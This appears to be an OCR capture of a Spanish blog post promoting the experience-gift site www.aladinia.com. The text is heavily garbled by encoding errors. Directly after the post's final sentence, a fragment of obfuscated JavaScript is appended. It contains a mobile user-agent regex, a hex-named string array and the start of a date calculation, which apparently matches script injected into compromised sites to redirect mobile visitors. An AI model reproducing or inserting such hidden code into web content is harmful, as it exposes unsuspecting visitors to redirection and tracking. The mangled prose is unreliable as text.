
Referidos a los deportes, tenemos salto en parapente o un
romA?ntico paseo en globo con tu pareja o familia. Ai??stas,
son solo algunas de las cosas que podemos realizar si nos
adentramos en esta pA?gina:
www.aladinia.com
.
Es una pA?gina que me ha resultado muy novedosa.
Puedes realizar cualquier pedido por internet o si no
prefieres contactar con ellos, puedes llamar directamente
al nA?mero que te aparece en el apartado Contactar.
Espero os haya servido de ayuda este post y os animo a
que intentAi??is sorprender en esta Ai??poca de tanta
crisis. A?Nos vendrA? bien a todos! ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+